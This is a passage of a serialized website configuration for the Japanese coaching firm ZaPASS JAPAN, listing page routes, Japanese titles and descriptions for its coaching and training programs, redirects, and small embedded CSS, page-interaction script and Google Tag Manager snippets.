株式会社","coaching","58b20628-e3cb-45e9-834a-d17061078548",[208,209,257,267,223,268,212],"0e45bfd1-1489-460b-a917-141d30c86cd6","a051cc68-d90e-4747-a96c-f7397ffb2a76",{"head":270,"id":275,"type":205,"uuid":276,"symbolIds":277},{"favicon":59,"meta":271,"title":274},{"description":272,"og:image":273},"【ZaPASSストレングスコーチング】は、クリフトンストレングス®診断を活用した3ヶ月短期集中型コーチング。34の資質を分析し、自分の強みを明確化・戦略的に活用する方法をプロコーチと共に設計します。自己理解を深め、仕事やキャリアのパフォーマンスを最大化したい方におすすめです。オンラインでの無料相談受付中。","https://storage.googleapis.com/production-os-assets/assets/c0bb6b93-3bf2-453a-aa22-c04f7a8eed24","自分の強みを理解して活かす。ZaPASSストレングスコーチング | 個人向けコーチングサービス | ZaPASS JAPAN 株式会社","strengths-coaching","4daf5bc3-77a5-4d68-a2d2-4f2c0bda896c",[208,209,257,267,212],{"head":279,"id":284,"type":205,"uuid":285,"symbolIds":286},{"favicon":59,"meta":280,"title":283},{"description":281,"og:image":282},"​ZaPASSのブレイクスルーコーチングは、3ヶ月間の短期集中型プログラムで、思考の癖を特定し、行動のブロックを解除することに特化しています。経験豊富なプロコーチとの1対1セッションを通じて、自己理解を深め、停滞から抜け出し、目標達成に向けた具体的な行動計画を策定します。​ 無料の事前面談を公式LINEから簡単にお申し込みいただけます。 ","https://storage.googleapis.com/production-os-assets/assets/7bdd1e59-2993-4661-a655-84c17aec5ae9","思考の癖に気づき、停滞から抜け出す3ヶ月間。ZaPASSブレイクスルーコーチング | 個人向けコーチングサービス | ZaPASS JAPAN 株式会社","breakthrough-coaching","2c953b09-2d71-4dec-9709-122a3fae6432",[208,209,257,267,212],{"head":288,"id":292,"type":205,"uuid":293,"symbolIds":294},{"favicon":59,"meta":289,"title":291},{"description":59,"og:image":290},"https://storage.googleapis.com/production-os-assets/assets/586a40d7-f1e5-4478-82b7-d690e9486433","自己理解を深める1ヶ月間。ZaPASS自己探求コーチング | 個人向けコーチングサービス | ZaPASS JAPAN 株式会社","self-exploration-coaching","568b6e2d-279c-4905-addc-bc045accebb3",[208,209,257,267,212],{"head":296,"id":301,"type":205,"uuid":302,"symbolIds":303},{"favicon":59,"meta":297,"title":300},{"description":298,"og:image":299},"ZaPASS AI経営者は、コーチングを通じて経営者の深層にある理念・価値観・無意識のパターンを抽出・学習し、AIを通じて組織全体に生かす新しい経営の仕組みです。","https://storage.googleapis.com/production-os-assets/assets/b3d63aef-82f0-41ac-874c-e6c4f32168a7","ZaPASS AI経営者 | デジタルコーチングプロダクト | ZaPASS JAPAN 株式会社","products/ai-executive","8a853be3-5bea-476c-9e0b-9b78f0995033",[208,257,212],{"head":305,"id":309,"type":205,"uuid":310,"symbolIds":311},{"favicon":59,"meta":306,"title":308},{"description":59,"og:image":307},"https://storage.googleapis.com/production-os-assets/assets/9dee2dc5-0669-430c-97c1-ed127d733786","ZaPASS AI 1on1トレーニング | デジタルコーチングプロダクト | ZaPASS JAPAN 株式会社","products/ai-voice-1on1-training","7a432976-5977-4174-be2d-f8f37f514c3a",[208,257,212],{"head":313,"id":326,"type":205,"uuid":327,"symbolIds":328},{"customCode":314,"favicon":59,"meta":322,"title":325},{"headEnd":315},[316],{"memo":59,"src":317,"tags":318,"uuid":321},"\u003Cstyle>\n#support-bg::before{\n    animation: support-slider 72s linear infinite;\n    background-repeat: repeat-x;\n    background-position: 50% ;\n    /* background-size: auto 100px; */\n}\n\n@keyframes support-slider {\n    0% {\n        background-position: 0 0\n    }\n\n    to {\n        background-position: -5227px 0  \n    }\n}\n  \n  @media screen and (max-width:840px) {\n      #support-bg::before{\n    /* background-size: auto 80px; */\n    }\n  }\n  @media screen and (max-width:540px) {\n          #support-bg::before{\n    /* background-size: auto 54px; */\n    }\n  }\n\u003C/style>",[319],{"children":320,"tagName":182},"#support-bg::before{\n    animation: support-slider 72s linear infinite;\n    background-repeat: repeat-x;\n    background-position: 50% ;\n    /* background-size: auto 100px; */\n}\n\n@keyframes support-slider {\n    0% {\n        background-position: 0 0\n    }\n\n    to {\n        background-position: -5227px 0  \n    }\n}\n  \n  @media screen and (max-width:840px) {\n      #support-bg::before{\n    /* background-size: auto 80px; */\n    }\n  }\n  @media screen and (max-width:540px) {\n          #support-bg::before{\n    /* background-size: auto 54px; */\n    }\n  }","7bbede51-440f-4277-9f94-91ab6eee8db9",{"description":323,"og:image":324},"30〜40代が直面する「キャリアの停滞感」を突破するためのキャリアコーチング。ZaPASSコーチングキャリアは、思考の癖や成功パターンを見直し、再現性のある成長を取り戻すプログラムです。キャリア・プラトー理論にも基づく構造的アプローチで、自己理解・内省習慣・行動変容を支援。転職や資格取得に頼らず、“自分の内側から変わる力”を育てます。ビジネス経験豊富なICF認定コーチが伴走し、ジャーナリング×対話で「自分らしいキャリア」を再設計。 【無料体験あり】キャリアの再探索期を進化のチャンスに。ZaPASS JAPAN公式。","https://storage.googleapis.com/production-os-assets/assets/777a84b6-bbd4-4bd8-bd56-864e7ac9f734","30～40代向けキャリアコーチングならZaPASSコーチングキャリア：ビジネス経験豊富なプロコーチによる停滞感突破型キャリアコーチング | ZaPASS JAPAN 株式会社","coaching-career","204d8f35-9b4d-42ce-aee0-da2561a14a8d",[208,257,223,212],{"id":330,"redirectTo":331,"type":236,"uuid":332},"team-coaching-academy/contact","/coaching-facilitation-academy/contact","12fd29ff-4aaa-436b-b10b-8feeca6e7c52",{"id":334,"redirectTo":335,"type":236,"uuid":336},"team-coaching-academy/request","/coaching-facilitation-academy/request","a61f1cf0-fdcb-4b1b-af80-88c446371dc9",{"head":338,"id":343,"type":205,"uuid":344,"symbolIds":345},{"favicon":59,"meta":339,"title":342},{"description":59,"og:image":340,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/43c206bc-33d3-4238-9932-fffac4bd0702","noindex","ZaPASSコーチングファシリテーション講座  | ZaPASSコーチングサービス | ZaPASS JAPAN 株式会社","coaching-facilitation-academy","e0ef85ed-2d09-4440-b368-019a21a18347",[208,346,212],"6c302873-1a04-4e5a-8336-6e9b7c3c765b",{"id":348,"redirectTo":349,"type":236,"uuid":350},"team-coaching-academy","/coaching-facilitation-academy","c9689891-1abc-4bac-bbed-1ed89102def4",{"head":352,"id":355,"type":205,"uuid":356,"symbolIds":357},{"favicon":59,"meta":353,"title":354},{"description":59,"og:image":59},"私たちについて｜ZaPASS JAPAN 株式会社","about","857db4e2-1bb3-47e7-83eb-c03ca7716dff",[208,211,212],{"head":359,"id":362,"type":205,"uuid":363,"symbolIds":364},{"favicon":59,"meta":360,"title":361},{"description":59,"og:image":59},"新卒採用エントリー｜ZaPASS JAPAN 株式会社","apply","bdcbb3d2-1e34-4678-b2c6-bf36db06ce70",[208,365,211,212],"31f498f0-5773-4bef-b93e-396d02f424dc",{"head":367,"id":370,"type":205,"uuid":371,"symbolIds":372},{"favicon":59,"meta":368,"title":369},{"description":59,"og:image":59,"robots":341},"エントリーが完了しました｜新卒採用エントリー｜ZaPASS JAPAN 株式会社","apply/thanks","1b25e730-cc09-4f1e-9cad-edc4800b179d",[208,212],{"head":374,"id":379,"type":205,"uuid":380,"symbolIds":381},{"meta":375,"title":378},{"description":376,"og:image":377,"robots":341},"スキルとスタンスの両方を磨くことに重点を置いた、ビジネスパーソン向けオンラインコーチングスクールです。  時間をかけて実践を重ねることで、「コーチングができる」「コーチになる」ことを目指します。","https://storage.googleapis.com/production-os-assets/assets/01b77446-24fb-4fea-96c1-920ad33bfc55","ZaPASSコーチング講座 | スキルとスタンスを実践的に学べる オンラインコーチングスクール","academy/seminar","6b9e6faf-b9a8-4438-8e6f-85985f7be43d",[346],{"head":383,"id":387,"type":205,"uuid":388,"symbolIds":389},{"favicon":59,"meta":384,"title":378},{"description":385,"og:image":386},"スキルとスタンスの両方を磨くことに重点を置いた、ビジネスパーソン向けオンラインコーチングスクールです。  時間をかけて実践を重ねることで、「コーチングができる」「コーチになる」ことを目指します。","https://storage.googleapis.com/production-os-assets/assets/dedd2ba2-6b8b-411a-b861-5e8d486cb588","academy/seminar-1","9c67f3cc-794b-4ced-807f-8bd9de7cf21e",[390,346,212],"db3548a1-37b7-4c95-8c4b-704206432405",{"head":392,"id":396,"type":205,"uuid":397,"symbolIds":398},{"favicon":59,"meta":393,"title":395},{"description":59,"og:image":394,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/7d5ce0b1-a8bb-4796-bda6-e896ffa0c1fd","【モニター募集】コーチングを受ける＆学ぶ、 まとめて体験できる管理職向けマンツーマンサービス 事前面談お申し込みフォーム｜ZaPASS JAPAN 株式会社","academy/form/one-on-one-program","ee45a9c8-076d-4daa-b611-a36224ca5a89",[208,365,211,212],{"head":400,"id":403,"type":205,"uuid":404,"symbolIds":405},{"favicon":59,"meta":401,"title":402},{"description":59,"og:image":394,"robots":341},"特典コーチマッチング事前アンケート｜ZaPASS JAPAN 株式会社","academy/form/coach-matching","ca3277bf-93f8-467d-bc71-bcfb99286262",[208,365,211,212],{"head":407,"id":411,"type":205,"uuid":412,"symbolIds":413},{"favicon":59,"meta":408,"title":410},{"description":59,"og:image":409,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/0087c859-1390-4333-b4fd-9fba67378a52","お申し込みが完了しました｜ZaPASS JAPAN株式会社","academy/form/thanks","1fa18488-0e7f-4e09-a5e0-1656d1d72310",[208,212],{"head":415,"id":418,"type":205,"uuid":419,"symbolIds":420},{"favicon":59,"meta":416,"title":417},{"description":59,"og:image":394},"コーチングアカデミーお申し込み｜ZaPASS JAPAN 株式会社","academy/request","c4185674-fba0-42b1-971a-845a394522a3",[208,365,211,212],{"head":422,"id":426,"type":205,"uuid":427,"symbolIds":428},{"meta":423,"title":425},{"og:image":424},"https://storage.googleapis.com/production-os-assets/assets/9395f8da-8d10-4f1b-83ea-f46777fc5e1b","AIコーチング｜ZaPASS JAPAN 株式会社","products/ai-coaching","6690ff8c-cab6-4794-a6c7-305c66a5aa55",[],{"head":430,"id":433,"type":205,"uuid":434,"symbolIds":435},{"favicon":59,"meta":431,"title":432},{"description":59,"og:image":59},"ZaPASS AI経営者 | お問い合わせ｜ZaPASS JAPAN 株式会社","products/form/ai-executive","b5822df7-7c51-49aa-8bc6-55c8138ba384",[],{"head":437,"id":441,"type":205,"uuid":442,"symbolIds":443},{"favicon":59,"meta":438,"title":440},{"description":59,"og:image":439},"https://storage.googleapis.com/production-os-assets/assets/cd2de0d1-ffe1-473e-95b7-3acd8c56eb52","ZaPASS AI 1on1トレーニング | お問い合わせ｜ZaPASS JAPAN 株式会社","products/form/ai-voice-1on1-training","3fd239f9-a7b7-4b0e-a46d-8c69695ae1e4",[],{"head":445,"id":449,"type":205,"uuid":450,"symbolIds":451},{"favicon":59,"meta":446,"title":448},{"description":59,"og:image":447},"https://storage.googleapis.com/production-os-assets/assets/75c820f1-8801-4619-affa-979a9cb6f7de","資料請求｜ZaPASS JAPAN 株式会社","business-coaching/request","6830cf68-1a07-4ad7-9d62-f480c8bdb6ea",[],{"head":453,"id":455,"type":205,"uuid":456,"symbolIds":457},{"favicon":59,"meta":454,"title":410},{"description":59,"og:image":409,"robots":341},"academy/request/thanks","93ea57bd-8864-4eed-abde-af20fdbd95c6",[208,212],{"head":459,"id":462,"type":205,"uuid":463,"symbolIds":464},{"favicon":59,"meta":460,"title":461},{"description":59,"og:image":59,"robots":341},"ZaPASS AI経営者 | お問い合わせが完了しました｜ZaPASS JAPAN株式会社","products/form/ai-executive/thanks","3f7df1df-624c-4b80-bab4-090ca4bad2e5",[208,212],{"head":466,"id":470,"type":205,"uuid":471,"symbolIds":472},{"favicon":59,"meta":467,"title":469},{"description":59,"og:image":468,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/31d7fd41-73a0-4237-9f02-6b23bdb5fbe6","ZaPASS AI 1on1トレーニング | お問い合わせが完了しました｜ZaPASS JAPAN株式会社","products/form/ai-voice-1on1-training/thanks","4fe5f781-4d55-4cd7-84a2-5a620a7e57e5",[208,212],{"head":474,"id":478,"type":205,"uuid":479,"symbolIds":480},{"favicon":59,"meta":475,"title":477},{"description":59,"og:image":476,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/66893549-4342-4e09-84b1-a3a9459f967b","資料請求が完了しました｜ZaPASS JAPAN株式会社","business-coaching/request/thanks","b64a0351-b27d-4f20-badb-663318f385f7",[208,212],{"head":482,"id":485,"type":205,"uuid":486,"symbolIds":487},{"favicon":59,"meta":483,"title":484},{"description":59,"og:image":59},"お知らせ｜ZaPASS JAPAN 株式会社","news","d8479d9f-5348-4d5d-af6b-472bff4d198f",[208,211,212],{"head":489,"id":492,"type":205,"uuid":493,"symbolIds":494},{"favicon":59,"meta":490,"title":491},{"description":59,"og:image":59},"資料ダウンロード｜ZaPASS JAPAN 株式会社","ebooks","f00b7afc-9e43-4e78-8977-fc5a4488ea2c",[208,211,212],{"head":496,"id":499,"type":205,"uuid":500,"symbolIds":501},{"favicon":59,"meta":497,"title":498},{"description":59,"og:image":59,"robots":341},"資料ダウンロードが完了しました｜ZaPASS JAPAN株式会社","request_career-ebooks/thanks","4695225b-8438-42db-8944-8b7348b53367",[208,212],{"head":503,"id":505,"type":205,"uuid":506,"symbolIds":507},{"favicon":59,"meta":504,"title":498},{"description":59,"og:image":59,"robots":341},"request_ebooks/thanks","7de2e477-f804-4257-8f52-79a24210f43c",[208,212],{"head":509,"id":513,"type":205,"uuid":514,"symbolIds":515},{"favicon":59,"meta":510,"title":512},{"description":511,"og:image":59},"個人・法人でのコーチング活用事例や、コーチングを最大限活用するためのノウハウなどをまとめております。コーチング利用にあたり参考にしてください。","ZaPASS MAGAZINE｜コーチング活用事例・コラム ｜ZaPASS JAPAN 株式会社","blog","b26f1ea5-4c26-4b88-97be-bb59ba2590cf",[208,516,517,211,212],"7925a546-e157-49f8-8fa8-3032e8339512","379370e5-fa1f-4eca-8d4d-4a25075ad78b",{"head":519,"id":522,"type":205,"uuid":523,"symbolIds":524},{"meta":520,"title":59},{"og:image":521,"robots":341},"https://storage.googleapis.com/production-os-assets/assets/363b1257-31e5-4003-b6a3-b76df6d77f9a","blog/8ixfh2kbd","f80fb457-ab39-4a1a-b726-d9a51ccba888",[208,210,211,212],{"id":526,"query":527,"type":205,"uuid":530,"symbolIds":531},"blog/search",[528],{"key":529},"q","6e7f5bf4-a3ea-42cd-950b-12ea3a828e3e",[208,516,517,211,212],{"head":533,"id":547,"type":205,"uuid":548,"symbolIds":549},{"customCode":534,"favicon":542,"meta":543,"title":546},{"headEnd":535},[536],{"memo":59,"src":537,"tags":538,"uuid":541},"\u003Cstyle>\n  @media screen and (max-width: 540px) {\n    #mainslider{\n      height: 100svh;\n    }\n  }\n\u003C/style>",[539],{"children":540,"tagName":182},"@media screen and (max-width: 540px) {\n    #mainslider{\n      height: 100svh;\n    }\n  }","4671bc85-4347-4b48-be41-12cf3436bdde","https://storage.googleapis.com/production-os-assets/assets/b8102c15-5e37-4c7f-97d0-349d1adb60e0",{"description":544,"og:image":545},"Beingは、ひたむきに生きるビジネスパーソンが打ち明けた、純粋な願いたちを集めました。人として、組織として、社会として、本当はどう在りたいか。組織と事業の成長、取り巻く環境変化のなかでときに矛盾や葛藤、経済合理性にもがきながら彼らがBeing-在り方-を磨いてきた過程とは。ここでしか語られることのない飾らない言葉たちを分かち合います。さあ、本当の願いからはじめよう。","https://storage.googleapis.com/production-os-assets/assets/a41921e6-2ec7-47d5-9298-937a1ebb3aa9","Being（ビーイング）｜ビジネスパーソンの「願い」に向き合うメディア｜ZaPASS JAPAN 株式会社","being","a0f2dea5-cdb0-4e23-8a2b-db0434cf7ac1",[550,551,552],"d6bac09e-aac4-49e7-a5e2-d540df24f3e5","c864699f-0f7d-47fd-bd54-42cda4007d05","57f55295-cca9-4793-9c16-e721800de659",{"head":554,"id":559,"type":205,"uuid":560,"symbolIds":561},{"favicon":555,"meta":556,"title":558},"https://storage.googleapis.com/production-os-assets/assets/a4e60f0d-5494-452b-b9e8-f8b8608b0e1a",{"description":557,"og:image":545},"Beingは、ひたむきに生きるビジネスパーソンが打ち明けた、純粋な願いたちを集めました。人として、組織として、社会として、本当はどう在りたいか。組織と事業の成長、取り巻く環境変化のなかで ときに矛盾や葛藤、経済合理性にもがきながら 彼らがBeing-在り方-を磨いてきた過程とは。ここでしか語られることのない飾らない言葉たちを分かち合います。さあ、本当の願いからはじめよう。","記事一覧｜Being（ビーイング）｜ビジネスパーソンの「願い」に向き合うメディア｜ZaPASS JAPAN 株式会社","being/category/being-all","af7f7a3d-a2f0-4ca7-8424-ef723b75711b",[550,551,552],{"head":563,"id":567,"type":205,"uuid":568,"symbolIds":569},{"favicon":555,"meta":564,"title":566},{"description":565,"og:image":545},"多様な働き方が生まれてきた現代。 固有のキャリアを築いていくなかで 資本主義の物質的な物差しだけでなく 自分にとって本当に大切にしたいことは何か 考える人たちが増えています。 「個人の在り方」では、 過去に身につけてきた“こうあるべき”や “当たり前’の価値観を手放し 前向きな一歩を踏み出した人の物語を聴きました。 在り方が変わると、人生が変わる。","個人の在り方｜Being（ビーイング）｜ビジネスパーソンの「願い」に向き合うメディア｜ZaPASS JAPAN 株式会社","being/category/being-an-individual","8d4ce2df-88b4-41de-b836-f3c121c6d716",[550,551,552],{"head":571,"id":576,"type":205,"uuid":577,"symbolIds":578},{"favicon":572,"meta":573,"title":575},"https://storage.googleapis.com/production-os-assets/assets/5ec060ff-fb55-4b18-a289-5cbdcb59a8d7",{"description":574,"og:image":545},"現代の組織モデルに限界を感じ、 人が伸び伸びと働き、生産性を高める 新しい経営の形を模索する人が増えています。 「組織の在り方」では、 自分の弱さや隠してきた本音と向き合い 未だ当たり前ではない経営や組織モデルに 舵を切ったリーダーの物語を聴きました。 在り方が変わると、経営が変わる。","組織の在り方｜Being（ビーイング）｜ビジネスパーソンの「願い」に向き合うメディア｜ZaPASS JAPAN 株式会社","being/category/being-an-organization","a676e9eb-45ed-4b11-8cfd-adf932531bea",[550,551,552],{"head":580,"id":584,"type":205,"uuid":585,"symbolIds":586},{"favicon":581,"meta":582,"title":575},"https://storage.googleapis.com/production-os-assets/assets/cd5d3e0a-eb2a-4fa2-9420-bc849cccea6b",{"description":583,"og:image":545},"自然災害やウィルス感染拡大を機に これからの子供達の未来 地球環境や教育について 真剣に考える人たちが増えています。 「社会の在り方」では、 前の世代から積み上げてきた行動を見直し あたらしいパラダイムの社会実装に動いている 活動家の物語を聴きました。 在り方が変わると、社会が変わる。","being/category/being-a-society","761a1b3a-d3b3-4069-84f3-ca7a88fdb7d1",[550,551,552],{"head":588,"id":592,"type":205,"uuid":593,"symbolIds":594},{"favicon":589,"meta":590,"title":575},"https://storage.googleapis.com/production-os-assets/assets/c2239bd9-31b2-480c-ad77-b99fe94729f5",{"description":591,"og:image":545},"ZaPASS JAPAN株式会社は 創業時から在り方を大切にした 経営手法を探求している会社です。 平面のXとYだけの二者択一の世界に 新たな次元のZ軸の視点を提案したい。 可能性のPASSを贈りたい。 「ZaPASSの在り方」では 私たちがこれまでに取り組んできた事例を分かち合います。","being/category/zapass-as-being","29fefa1b-36ee-4fc3-a150-aecccd21b36f",[550,551,552],{"head":596,"id":599,"type":205,"uuid":600,"symbolIds":601},{"favicon":59,"meta":597,"title":598},{"description":59,"og:image":59},"利用者の声 | ZaPASSコーチングサービス | ZaPASS JAPAN 株式会社","voices","63b79ef7-9303-4a96-b37c-32bbf4f84876",[208,212],{"head":603,"id":606,"type":205,"uuid":607,"symbolIds":608},{"favicon":59,"meta":604,"title":605},{"description":59,"og:image":59,"robots":341},"申し込みが完了しました｜ZaPASS JAPAN 株式会社","event/form/academy/thanks","fe383845-01b7-4d83-a84c-0d5b5e8c600e",[208,212],{"head":610,"id":613,"type":205,"uuid":614,"symbolIds":615},{"favicon":59,"meta":611,"title":612},{"description":59,"og:image":59},"ZaPASSコーチング利用者限定｜ジャーナリング無料キャンペーンお申し込みフォーム","event/form/journaling/campaign/2501_","7000fa8c-0b5f-499b-b5c0-dc2be7de43e5",[208,211,212],{"id":617,"isCreatedInV4":61,"redirectTo":618,"type":236,"uuid":619},"event/form/journaling/campaign/2501","https://zapass.co/event/form/journaling-campaign-2025","96cd1f21-a304-47b7-96da-c7fdc1af9af0",{"head":621,"id":626,"type":205,"uuid":627,"symbolIds":628},{"favicon":59,"meta":622,"title":625},{"description":623,"og:image":624},"ZaPASS管理職支援 / 育成プログラムは、マネジメント経験豊富なプロフェッショナルコーチによるマネージャー層向けコーチング人材育成支援サービスです。マネジメント課題をテーマとした1on1コーチングによって、管理職の意識・行動変容を促進。 適応課題を自ら乗り越える支援を通して、マネージャーを育成します。","https://storage.googleapis.com/production-os-assets/assets/c68d36d3-6d61-487f-ba48-7d42f695565e","管理職支援 / 育成プログラム | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/management-development","b1c96f5f-3bac-4a1f-8f5b-3748c48d6e5f",[208,209,257,629,267,630,631,212],"4b6537ae-16fd-43e6-855f-9088f8f89a9f","a408f8ed-4230-4c6f-9975-dea218786e85","7004b69c-0be3-476c-b47d-4839394325ac",{"id":633,"isCreatedInV4":61,"redirectTo":634,"type":236,"uuid":635},"business-coaching/program-1","/business-coaching/management-development","6b949ec5-35df-4869-92b8-357f646386fd",{"head":637,"id":642,"type":205,"uuid":643,"symbolIds":644},{"favicon":59,"meta":638,"title":641},{"description":639,"og:image":640},"ZaPASS次世代経営者育成プログラムは、マネジメント経験豊富なプロフェッショナルコーチによるマネージャー層向けコーチング人材育成支援サービスです。エグゼクティブに精通したプロコーチが次世代経営リーダーの成長を伴走。 経営者としてありたい姿の具現化を通して、経営視座の獲得と課題発見、行動変容を支援します。","https://storage.googleapis.com/production-os-assets/assets/5756aa4a-891b-4c75-abbf-f6eed0838814","次世代経営者育成プログラム | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/future-executives","17fa2231-26ee-43ec-94db-d8e4f73df61a",[208,209,257,267,630,631,212],{"id":646,"isCreatedInV4":61,"redirectTo":647,"type":236,"uuid":648},"business-coaching/program-2","/business-coaching/future-executives","9d59865a-66ae-41b8-a880-893178d193d6",{"head":650,"id":655,"type":205,"uuid":656,"symbolIds":657},{"favicon":59,"meta":651,"title":654},{"description":652,"og:image":653},"ZaPASS 女性管理職活躍 / 育成プログラムは、マネジメント経験豊富なプロフェッショナルコーチによるマネージャー層向けコーチング人材育成支援サービスです。女性管理職に特化したコーチングプログラムによって、自身のロールモデルを創造。 マネージャーとしての自己効力感を高め、リーダーシップの強化・発揮を支援します。","https://storage.googleapis.com/production-os-assets/assets/1d61011a-4a40-4acb-a6f0-70c234945822","女性管理職活躍 / 育成プログラム | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/women-leadership","307d584c-0fcd-4679-9830-2bb0645b2547",[208,209,257,629,658,267,630,631,212],"f25b461b-5d29-47b7-8bec-4dda9c8367d0",{"id":660,"isCreatedInV4":61,"redirectTo":661,"type":236,"uuid":662},"business-coaching/program-3","/business-coaching/women-leadership","3351dcf0-6118-43f0-8c2c-5a1ad541b301",{"head":664,"id":669,"type":205,"uuid":670,"symbolIds":671},{"favicon":59,"meta":665,"title":668},{"description":666,"og:image":667},"ZaPASS 離職防止/エンゲージメント向上プログラムは、マネジメント経験豊富なプロフェッショナルコーチによるマネージャー層向けコーチング人材育成支援サービスです。組織サーベイを活用したコーチングプログラムにより、 個を活かすリーダーを創出し、組織エンゲージメント向上を支援します。","https://storage.googleapis.com/production-os-assets/assets/99f83d11-5044-4197-89c2-973ec2a9d98c","離職防止/エンゲージメント向上プログラム | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/employee-engagement","8f4cba0a-c0fd-4a86-812a-45f51349f14f",[208,209,257,629,267,630,631,212],{"id":673,"isCreatedInV4":61,"redirectTo":674,"type":236,"uuid":675},"business-coaching/program-4","/business-coaching/employee-engagement","c91364d3-8475-42e7-8c55-4b06cddcd895",{"head":677,"id":682,"type":205,"uuid":683,"symbolIds":684},{"favicon":59,"meta":678,"title":681},{"description":679,"og:image":680},"ZaPASS エグゼクティブ伴走プログラムは、事業会社での豊富な経営経験や、トップコーチングファームの活躍実績を持つ、 厳選されたトップコーチ陣が経営層、経営チームの成長を伴走する、エグゼクティブ層向けコーチング人材育成支援サービスです。","https://storage.googleapis.com/production-os-assets/assets/25c795ad-591c-49c3-b51e-6ff156691ba6","エグゼクティブ伴走プログラム | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/executive-coaching","e27ee3d5-6757-4362-8ad3-52bd49f97714",[208,209,257,629,267,630,631,212],{"id":686,"isCreatedInV4":61,"redirectTo":687,"type":236,"uuid":688},"business-coaching/program-5","/business-coaching/executive-coaching","a4dfcdd6-174a-41b6-8271-c993570314d2",{"head":690,"id":695,"type":205,"uuid":696,"symbolIds":697},{"favicon":59,"meta":691,"title":694},{"description":692,"og:image":693},"ZaPASS 1on1スキル向上プログラムでは、メンバーの成長とチームの成果に繋がる効果的な\"1on1\"を学びます。 現場で活用できる1on1に特化した対話技術の体系知識・実践知を身につける支援をいたします。","https://storage.googleapis.com/production-os-assets/assets/d622d806-1455-401c-ae75-7398bd3f3fc4","1on1スキル向上プログラム | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/1on1-skill","eacdb6d3-0c09-4257-9443-8e0f959b2bfc",[208,209,257,630,631,212],{"id":699,"isCreatedInV4":61,"redirectTo":700,"type":236,"uuid":701},"business-coaching/program-6","/business-coaching/1on1-skill","c4f5d3e3-baa3-4cc8-9ef3-e2046043fd9a",{"head":703,"id":708,"type":205,"uuid":709,"symbolIds":710},{"favicon":59,"meta":704,"title":707},{"description":705,"og:image":706},"ZaPASS コーチング型マネジメントプログラムでは、部下の主体性と自己解決力を育む\"コーチ的\"マネジメントスキルを体得。 講師実演と豊富な実践機会を通じて、個と組織を活かすマネジメントスタイルを確立します。","https://storage.googleapis.com/production-os-assets/assets/cc62d5a0-153d-4480-8a5c-eaf1d120158a","コーチング型マネジメントプログラム | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/coaching-management","c348637f-18f1-4c12-b0c3-ef14d24da138",[208,209,257,658,630,631,212],{"id":712,"isCreatedInV4":61,"redirectTo":713,"type":236,"uuid":714},"business-coaching/program-8","/business-coaching/coaching-management","df940cea-c452-45e4-a1b8-761cad75bcaf",{"head":716,"id":721,"type":205,"uuid":722,"symbolIds":723},{"favicon":59,"meta":717,"title":720},{"description":718,"og:image":719},"ZaPASS フィードバックスキル向上プログラムでは、耳の痛いフィードバックを伝える技術を、コーチングを通じて体系的に習得。現場で使えるスキルを体得し、毎日の対話で部下の成長を支援するフィードバック文化を強化します。","https://storage.googleapis.com/production-os-assets/assets/bcb38d65-dac4-4559-8fde-e429644e75aa","フィードバックスキル向上プログラム | マネージャー層向け法人コーチングサービス | ZaPASS JAPAN 株式会社","business-coaching/feedback-skill","0125c3b1-39b2-482a-84a9-456717872404",[208,209,257,267,630,631,212],{"id":725,"isCreatedInV4":61,"redirectTo":726,"type":236,"uuid":727},"business-coaching/program-9","/business-coaching/feedback-skill","2b661231-eb5c-419d-a0ee-75a1f7c993e5",{"head":729,"id":766,"type":205,"uuid":767,"symbolIds":768},{"customCode":730,"favicon":59,"meta":762,"title":765},{"bodyEnd":731,"headEnd":740},[732,736],{"memo":733,"src":734,"uuid":735},"Retailor GTM Tag body","\u003C!-- Google Tag Manager (noscript) -->\n\u003Cnoscript>\u003Ciframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MDP3KLDH\"\nheight=\"0\" width=\"0\" style=\"display:none;visibility:hidden\">\u003C/iframe>\u003C/noscript>\n\u003C!-- End Google Tag Manager (noscript) -->","88ed6671-36df-4d38-b029-59170df02596",{"memo":737,"src":738,"uuid":739},"Product Intro Script","\u003Cscript>\n  document.getElementById('product-intro-title-1').classList.add('active');\n  document.getElementById('product-intro-text-1').classList.add('active');\n  document.getElementById('product-intro-imgs-1').classList.add('active');\n  \n  // タイトル1のクリックイベント\n  document.getElementById('product-intro-title-1').onclick = function() {\n    setActive('1');\n  };\n\n  // タイトル2のクリックイベント\n  document.getElementById('product-intro-title-2').onclick = function() {\n    setActive('2');\n  };\n\n  // タイトル3のクリックイベント\n  document.getElementById('product-intro-title-3').onclick = function() {\n    setActive('3');\n  };\n\n  function setActive(index) {\n    // すべてのテキストと画像からactiveクラスを削除\n    for (let i = 1; i \u003C= 3; i++) {\n      document.getElementById(`product-intro-title-${i}`).classList.remove('active');\n      document.getElementById(`product-intro-text-${i}`).classList.remove('active');\n      document.getElementById(`product-intro-imgs-${i}`).classList.remove('active');\n    }\n    // クリックされた要素にactiveクラスを付与\n    document.getElementById(`product-intro-title-${index}`).classList.add('active');\n    document.getElementById(`product-intro-text-${index}`).classList.add('active');\n    document.getElementById(`product-intro-imgs-${index}`).classList.add('active');\n  }\n\n\n\u003C/script>","b0a684f1-4e46-4852-a18e-e05b8fb82ad4",[741,748,755],{"memo":742,"src":743,"tags":744,"uuid":747},"Retailor GTM Tag head","\u003C!-- Google Tag Manager -->\n\u003Cscript>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MDP3KLDH');\u003C/script>\n\u003C!-- End Google Tag Manager 